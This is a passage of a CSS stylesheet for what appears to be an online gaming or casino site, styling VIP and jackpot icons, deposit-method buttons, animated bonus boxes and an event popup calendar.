    -webkit-transform: translateY(-50%) rotateY(180deg) scale(0.65) translate3d(0, 0, 10px);
    -ms-transform: translateY(-50%) rotateY(180deg) scale(0.65) translate3d(0, 0, 10px);
    transform: translateY(-50%) rotateY(180deg) scale(0.65) translate3d(0, 0, 10px);
    margin-right: -7px;
}

.lb-modal-close:hover {
    -webkit-transform: scale(1.15);
    -ms-transform: scale(1.15);
    transform: scale(1.15);
}

.cus-tlg-main-btn {
    background: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -243px -483px;
    transform: scale(0.75);
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    margin-right: 7px;
    margin-bottom: 7px;
}

/* Popup event */

.ohyea__modal_header>.ohyea__modal_title:after {
    background: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -237px -221px;
    transform: scaleY(0.83);
    -webkit-transform: scaleY(0.83);
    -ms-transform: scaleY(0.83);
    width: 42px;
    height: 56px;
    top: -5px;
    right: -42px;
}

.ohyea__modal_header>.ohyea__modal_title:before {
    background: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -281px -221px;
    transform: scaleY(0.83);
    width: 42px;
    height: 56px;
    top: -5px;
    left: -42px;
}

/* End popup event */

/* ListVip Info */
.profileuser-vip-0 {
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
    position: absolute;
    top: -10px;
    left: -9px;
}

.profileuser-vip-1 {
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
    position: absolute;
    top: -10px;
    left: -13px;
}

.profileuser-vip-2 {
    -webkit-transform: scale(0.55);
    -ms-transform: scale(0.55);
    transform: scale(0.55);
    position: absolute;
    top: -10px;
    left: -17px;
}

.profileuser-vip-3,
.profileuser-vip-4 {
    -webkit-transform: scale(0.54);
    -ms-transform: scale(0.54);
    transform: scale(0.54);
    position: absolute;
    top: -15px;
    left: -16px;
}

.profileuser-vip-5,
.profileuser-vip-6,
.profileuser-vip-7,
.profileuser-vip-8,
.profileuser-vip-9,
.profileuser-vip-10,
.profileuser-vip-11,
.profileuser-vip-12,
.profileuser-vip-13,
.profileuser-vip-14 {
    -webkit-transform: scale(0.54);
    -ms-transform: scale(0.54);
    transform: scale(0.54);
    position: absolute;
    top: -18px;
    left: -20px;
}

/* Jackpot IconVip */
.vipJackpot-0 {
    position: absolute;
    -webkit-transform: scale(0.53);
    -ms-transform: scale(0.53);
    transform: scale(0.53);
    top: -11px;
    left: 3px;
}

.vipJackpot-1 {
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    top: -13px;
    left: 0px;
}

.vipJackpot-2 {
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    top: -13px;
    left: -5px;
}

.vipJackpot-3 {
    position: absolute;
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    top: -17px;
    left: -4px;
}

.vipJackpot-4 {
    position: absolute;
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    top: -16px;
    left: -4px;
}

.vipJackpot-5,
.vipJackpot-6,
.vipJackpot-7,
.vipJackpot-8,
.vipJackpot-9,
.vipJackpot-10,
.vipJackpot-11,
.vipJackpot-12,
.vipJackpot-13,
.vipJackpot-14 {
    position: absolute;
    -webkit-transform: scale(0.44);
    -ms-transform: scale(0.44);
    transform: scale(0.44);
    top: -19px;
    left: -10px;
}

/* TopDay IconVip */
.vipIconTopWin-0 {
    -webkit-transform: scale(0.53);
    -ms-transform: scale(0.53);
    transform: scale(0.53);
    position: absolute;
    top: 83px;
    left: 10px;
}

.vipIconTopWin-1 {
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    position: absolute;
    top: 82px;
    left: 8px;
}

.vipIconTopWin-2 {
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    position: absolute;
    top: 82px;
    left: 6px;
}

.vipIconTopWin-3 {
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    position: absolute;
    top: 77px;
    left: 4px;
}

.vipIconTopWin-4 {
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    position: absolute;
    top: 78px;
    left: 4px;
}

.vipIconTopWin-5,
.vipIconTopWin-6,
.vipIconTopWin-7,
.vipIconTopWin-8,
.vipIconTopWin-9,
.vipIconTopWin-10,
.vipIconTopWin-11,
.vipIconTopWin-12,
.vipIconTopWin-13,
.vipIconTopWin-14 {
    -webkit-transform: scale(0.43);
    -ms-transform: scale(0.43);
    transform: scale(0.43);
    position: absolute;
    top: 75px;
    left: 0px;
}

.IconVipToDay-0 {
    position: absolute;
    -webkit-transform: scale(0.53);
    -ms-transform: scale(0.53);
    transform: scale(0.53);
    top: -13px;
    left: -2px;
}

.IconVipToDay-1 {
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    top: -15px;
    left: -6px;
}

.IconVipToDay-2 {
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    top: -15px;
    left: -9px;
}

.IconVipToDay-3 {
    position: absolute;
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    top: -19px;
    left: -9px;
}

.IconVipToDay-4 {
    position: absolute;
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    top: -18px;
    left: -9px;
}

/* .IconVipToDay-5,.IconVipToDay-6,.IconVipToDay-7,.IconVipToDay-8,.IconVipToDay-9,
.IconVipToDay-10,.IconVipToDay-11,.IconVipToDay-12,.IconVipToDay-13,.IconVipToDay-14{
    position: absolute;
    -webkit-transform: scale(0.44);
    -ms-transform: scale(0.44);
    transform: scale(0.44);
    top: -21px;
    left: 22px;
} */

.IconVipToDay-5,
.IconVipToDay-6,
.IconVipToDay-7,
.IconVipToDay-8,
.IconVipToDay-9,
.IconVipToDay-10,
.IconVipToDay-11,
.IconVipToDay-12,
.IconVipToDay-13,
.IconVipToDay-14 {
    position: absolute;
    -webkit-transform: scale(0.44);
    -ms-transform: scale(0.44);
    transform: scale(0.44);
    top: -21px;
    left: -14px;
}

/* Popup event */
.sprite-live777-popupevent {
    background-image: url(/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp);
}

.popup-close-button {
    width: 50px;
    height: 50px;
    background-position: -277px -2px
}

.popup-date-seperate-bg {
    width: 2px;
    height: 61px;
    background-position: -277px -97px
}

.popup-event-bg-arrow-green {
    width: 10px;
    height: 39px;
    background-position: -277px -55px
}

.popup-event-bg-arrow-grey {
    width: 10px;
    height: 39px;
    background-position: -290px -55px
}

.popup-event-bg-arrow-orange {
    width: 10px;
    height: 39px;
    background-position: -303px -55px
}

.event-bg-line-green {
    width: 1px;
    height: 39px;
    background-position: -316px -55px
}

.popup-event-bg-line-grey {
    width: 1px;
    height: 39px;
    background-position: -320px -55px
}

.popup-event-bg-line-orange {
    width: 1px;
    height: 39px;
    background-position: -324px -55px
}

.popup-event-button-active-bg {
    width: 272px;
    height: 76px;
    background-position: -2px -2px
}

.popup-event-button-bg {
    width: 272px;
    height: 76px;
    background-position: -2px -81px
}

/* deposit tanvn */
.sprite-live777-deposit {
    background-image: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
}

.back-mail {
    width: 33px;
    height: 30px;
    background-position: -224px -0px
}

.tab_bg {
    width: 1416px;
    height: 104px;
    background-position: -0px -141px
}

.btnBlue {
    width: 159px;
    height: 50px;
    background-position: -704px -0px
}

.btnBlue-L {
    width: 250px;
    height: 50px;
    background-position: -1063px -0px
}

.btnBlue-md {
    width: 200px;
    height: 50px;
    background-position: -863px -0px
}

.btnGreen {
    width: 159px;
    height: 50px;
    background-position: -0px -50px
}

.btnGreen-L {
    width: 250px;
    height: 50px;
    background-position: -454px -0px
}

.btnGreen-medium {
    width: 200px;
    height: 50px;
    background-position: -1313px -0px
}

.multi-coin {
    width: 64px;
    height: 64px;
    background-position: -221px -50px
}

.h-bonus {
    width: 62px;
    height: 63px;
    background-position: -159px -50px;
    transform: scale(0.87);
    -webkit-transform: scale(0.87);
    -ms-transform: scale(0.87);
    position: absolute;
    top: -2px;
    left: 1px;
}

.deposit-binance {
    width: 123px !important;
    height: 82px !important;
    background-position: -900px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-gcash {
    width: 123px !important;
    height: 81px !important;
    background-position: -285px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-paypal {
    width: 123px !important;
    height: 82px !important;
    background-position: -1146px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-pipay {
    width: 123px !important;
    height: 82px !important;
    background-position: -654px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-aba {
    width: 123px !important;
    height: 82px !important;
    background-position: -777px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-wave {
    width: 123px !important;
    height: 82px !important;
    background-position: -408px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-wingtowing {
    width: 123px !important;
    height: 82px !important;
    background-position: -1023px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.wing_topup {
    width: 123px !important;
    height: 82px !important;
    background-position: -531px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.btn_back {
    width: 50px;
    height: 50px;
    background-color: transparent;
    position: absolute;
    top: 0px;
    left: 3px;
    border: none;
    cursor: pointer;
    z-index: 3;
}

.ohyea__panel-back {
    background: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
    background-position: -224px -0px;
    width: 33px;
    height: 30px;
    background-size: initial !important;
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
    -ms-transform: scale(0.7);
    top: 5px;
    left: 4px;
}


.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.list-bank>.inner>.item {
    margin-bottom: 3px;
}

.IconVipInfor-0 {
    margin-top: 10px;
    transform: scale(1.1);
}

.IconVipInfor-1 {
    margin-top: 13px;
    transform: scaleY(1.118) scaleX(1.06);
}

.IconVipInfor-2 {
    margin-top: 12px;
}

.IconVipInfor-3,
.IconVipInfor-4 {
    margin-top: 5px;
}

.IconVipInfor-5,
.IconVipInfor-6,
.IconVipInfor-7,
.IconVipInfor-8,
.IconVipInfor-9,
.IconVipInfor-10,
.IconVipInfor-11,
.IconVipInfor-12,
.IconVipInfor-13,
.IconVipInfor-14 {
    margin-top: 2px;
    margin-left: 6px;
}

/* Begin Effect */
@-webkit-keyframes anim-star {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0px);
        transform: translateY(0px)
    }

    25% {
        opacity: 1;
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px);
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }

    75% {
        opacity: 1;
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5)
    }

    to {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 0
    }
}

@keyframes anim-star {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0px);
        transform: translateY(0px)
    }

    25% {
        opacity: 1;
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px);
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }

    75% {
        opacity: 1;
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5)
    }

    to {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 0
    }
}

@-webkit-keyframes anim-heart {

    20%,
    53%,
    80%,
    0%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-filter: brightness(1);
        filter: brightness(1)
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0);
        -webkit-filter: brightness(1);
        filter: brightness(1)
    }

    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
        -webkit-filter: brightness(1.1);
        filter: brightness(1.1)
    }
}

@keyframes anim-heart {

    20%,
    53%,
    80%,
    0%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-filter: brightness(1);
        filter: brightness(1)
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0);
        -webkit-filter: brightness(1);
        filter: brightness(1)
    }

    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
        -webkit-filter: brightness(1.1);
        filter: brightness(1.1)
    }
}

@-webkit-keyframes anim-box {

    20%,
    53%,
    80%,
    0%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: scale(1.1, 1.3);
        transform: scaleY(1.1, 1.3)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: scale(1, 1.2);
        transform: scale(1, 1.2)
    }

    90% {
        -webkit-transform: scale(1, 1.1);
        transform: scale(1, 1.1)
    }
}

@keyframes anim-box {

    20%,
    53%,
    80%,
    0%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: scale(1.1, 1.3);
        transform: scaleY(1.1, 1.3)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: scale(1, 1.2);
        transform: scale(1, 1.2)
    }

    90% {
        -webkit-transform: scale(1, 1.1);
        transform: scale(1, 1.1)
    }
}

@-webkit-keyframes anim-bow {

    20%,
    53%,
    80%,
    0%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }

    90% {
        -webkit-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0)
    }
}

@keyframes anim-bow {

    20%,
    53%,
    80%,
    0%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }

    90% {
        -webkit-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0)
    }
}

.box-bonus {
    position: absolute;
    bottom: 63px;
    right: 220px;
    width: 92px;
    height: 90px;
    z-index: 3;
    cursor: pointer
}

.box-bonus.type-1 {
    bottom: unset;
    left: unset;
    top: 63px;
    right: 12px
}

.box-bonus .bb-star-1 {
    position: absolute;
    top: 18px;
    left: 0px;
    width: 33px;
    height: 32px;
    background-image: url("img/box-bonus/bonus-bones.png?v=1");
    background-position: -174px -84px;
    background-repeat: no-repeat;
    z-index: 2;
    -webkit-animation: anim-star 1.5s linear infinite;
    animation: anim-star 1.5s linear infinite
}

.box-bonus .bb-star-2 {
    position: absolute;
    top: 0px;
    right: 12px;
    width: 39px;
    height: 43px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    background-image: url("img/box-bonus/bonus-bones.png?v=1");
    background-position: -80px -44px;
    background-repeat: no-repeat;
    z-index: 2;
    -webkit-animation: anim-star 1.5s linear infinite;
    animation: anim-star 1.5s linear infinite
}

.box-bonus .bb-star-3 {
    position: absolute;
    top: 32px;
    right: 0px;
    width: 43px;
    height: 43px;
    background-image: url("img/box-bonus/bonus-bones.png?v=1");
    background-position: -125px -42px;
    background-repeat: no-repeat;
    z-index: 2;
    -webkit-animation: anim-star 1.5s linear infinite;
    animation: anim-star 1.5s linear infinite
}

.box-bonus .bb-header {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 49px;
    z-index: 1
}

.box-bonus .bb-body {
    position: absolute;
    top: 20px;
    left: 0;
    width: 100%;
    height: 63px
}

.box-bonus .bb-body .bb-box {
    margin: auto;
    width: 76px;
    height: 63px;
    background-image: url("img/box-bonus/bonus-bones.png?v=1");
    background-position: -2px -53px;
    background-repeat: no-repeat;
    -webkit-animation: anim-box 1s ease-out infinite;
    animation: anim-box 1s ease-out infinite
}

.box-bonus .bb-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 92px;
    height: 29px;
    background-image: url("img/box-bonus/bonus-bones.png?v=1");
    background-position: -80px -87px;
    background-repeat: no-repeat;
    font-weight: bold;
    font-size: 20px;
    color: #ffffff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.box-bonus .bb-bow {
    margin: auto;
    width: 62px;
    height: 49px;
    background-image: url("img/box-bonus/bonus-bones.png?v=1");
    background-position: -2px -2px;
    background-repeat: no-repeat;
    -webkit-animation: anim-bow 1s ease-out infinite;
    animation: anim-bow 1s ease-out infinite
}

.box-bonus .bb-heart {
    position: absolute;
    top: 15px;
    left: 35px;
    width: 23px;
    height: 22px;
    background-image: url("img/box-bonus/bonus-bones.png?v=1");
    background-position: -209px -94px;
    background-repeat: no-repeat;
    z-index: 1;
    -webkit-animation: anim-heart 1s ease-out infinite;
    animation: anim-heart 1s ease-out infinite
}

.box-bonus.in-bottom-lobby {
    top: unset;
    left: unset;
    bottom: 72px;
    right: 324px;
    width: 80px;
    height: 80px;
    z-index: 3
}

.box-bonus.in-bottom-lobby.type-1 {
    top: 76px;
    right: 12px;
    bottom: unset
}

.box-bonus.in-bottom-lobby:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    background-image: url("img/box-bonus/bg-ic-circle.png?v=1");
    background-repeat: no-repeat;
    width: 80px;
    height: 80px;
    background-size: contain;
    z-index: -1
}

.box-bonus.in-bottom-lobby:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 3;
    background-image: url("img/box-bonus/bg-ic-ribbon.png?v=1");
    background-repeat: no-repeat;
    width: 80px;
    height: 67px;
    background-size: contain
}

.box-bonus.in-bottom-lobby .bb-star-1 {
    top: 0px;
    left: 0px
}

.box-bonus.in-bottom-lobby .bb-star-2 {
    top: -12px;
    right: 12px
}

.box-bonus.in-bottom-lobby .bb-star-3 {
    top: 12px;
    right: 0px
}

.box-bonus.in-bottom-lobby .bb-header {
    position: absolute;
    top: -18px;
    left: -2px;
    width: 100%;
    height: 49px;
    z-index: 1
}

.box-bonus.in-bottom-lobby .bb-header .bb-bow {
    margin: auto;
    width: 62px;
    height: 49px;
    background-size: 250px 122px
}

.box-bonus.in-bottom-lobby .bb-header .bb-heart {
    position: absolute;
    top: 15px;
    left: 30px
}

.box-bonus.in-bottom-lobby .bb-body {
    position: absolute;
    top: 0px;
    left: 0px
}

.box-bonus.in-bottom-lobby .bb-body .bb-box {
    position: absolute;
    top: 4px;
    left: 0px;
    margin: auto;
    background-size: 250px 122px
}

.box-bonus.in-bottom-lobby .bb-footer {
    background: unset;
    bottom: 20px;
    left: 0;
    z-index: 4;
    width: 80px;
    height: auto;
    font-weight: bold;
    font-size: 16px;
    color: #501100;
    text-shadow: 1px 0 #f8e59f, -1px 0 #f8e59f, 0 1px #f8e59f, 0 -1px #f8e59f
}

/* End Effect */

/* Begin Ohyeahpopupenvent */
.ohyea__popup-event {
    max-width: 100%;
    min-width: 320px;
}

.ohyea__popup-event .ohyea__popup-event_dialog {
    min-width: 1010px;
}

.ohyea__popup-event .ohyea__popup-event_content {
    background: transparent !important;
    position: relative;
    border: none;
    outline: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow: unset;
}

.ohyea__popup-event .ohyea__bg--overlay,
.ohyea__popup-event .ohyea__bg--overlay-hozital {
    background: transparent !important;
}

.ohyea__popup-event .ohyea__popup-event_header {
    padding: 0px;
    border: none;
}

.ohyea__popup-event-modal-close {
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp') no-repeat scroll transparent;
    background-position: -277px -2px;
    width: 50px;
    height: 50px;
    right: 10px;
    z-index: 6;
    top: -15px;
    outline: none;
    position: absolute;
    border: none;
}

.ohyea__popup-event .popup-event-full-frame {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-full-bg.webp');
    width: 980px;
    height: 620px;
    padding: 40px 25px 35px 16px;
    background-repeat: no-repeat;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame {
    height: 545px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-left-frame {
    width: 204px;
    border: 2px solid #67320F;
    float: left;
    padding: 15px 0px;
    overflow: auto;
    overflow-x: hidden;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-right-frame {
    margin-left: 13px;
    width: 722px;
    background-color: #EED6BE;
    float: left;
    padding: 5px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-right-frame .popup-event-frame-group-detail {
    width: 100%;
    position: relative;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-group {
    padding: 10px 0px;
    justify-content: center;
    display: flex;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-group .popup-event-group-link {
    background: url('../images//popup-event-button-bg.png') no-repeat scroll center center #5B6C5D;
    width: 190px;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 500;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    text-decoration: none;
    outline: none;
    background-size: 100% 100%;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-group.active .popup-event-group-link {
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp') no-repeat scroll #5B6C5D;
    background-position: -2px -2px;
    text-shadow: 2px 2px 2px #063007, -2px -2px 2px #063007, 2px -2px 2px #063007, -2px 2px 2px #063007;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar {
    height: 61px;
    background-color: #E0A98A;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    display: flex;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar .popup-event-calendar-date-item {
    width: 102px;
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-date-seperate-bg.webp') no-repeat scroll right top transparent;
    align-items: center;
    justify-content: center;
    display: flex;
    text-transform: uppercase;
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    padding: 8px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar .popup-event-calendar-date-item:last-child {
    background: none;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar .popup-event-calendar-date-item.active {
    background-color: #C16E4E;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-full-content {
    height: 462px;
    background-color: #FFE9D2;
    margin-top: 10px;
    padding: 5px 4px 4px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-content {
    height: 454px;
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-calendar-content-bg.webp') repeat scroll left top #FCE0C8;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-active-date {
    height: 100%;
    width: 100%;
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-event-current-date-bg.webp');
    background-repeat: repeat-y;
    background-attachment: scroll;
    background-position: left top;
    background-color: transparent;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-child-content {
    width: calc(100% + 5px);
    height: 100%;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-right-content {
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-line-bg-right.webp') repeat-y scroll right top transparent;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-bottom-content {
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-line-bg-bottom.webp') repeat-x scroll right bottom transparent;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-left-content {
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-line-bg-left.webp') repeat-y scroll left top transparent;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-top-content {
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-line-bg-top.webp') repeat-x scroll left top transparent;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full {
    position: absolute;
    /*z-index: 1;*/
    width: 84px;
    left: 0;
    top: 8px;
    height: 39px;
    cursor: pointer;
    border-radius: 10px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line {
    height: 39px;
    margin-right: 10px;
    border-radius: 5px 0px 0px 5px;
    color: #FFFFFF;
    /*display: flex;
    align-items: center;
    justify-content: center;*/
    font-weight: 600;
    font-size: 16px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-arrow-green {
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp');
    background-position: -189px -55px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-arrow-grey {
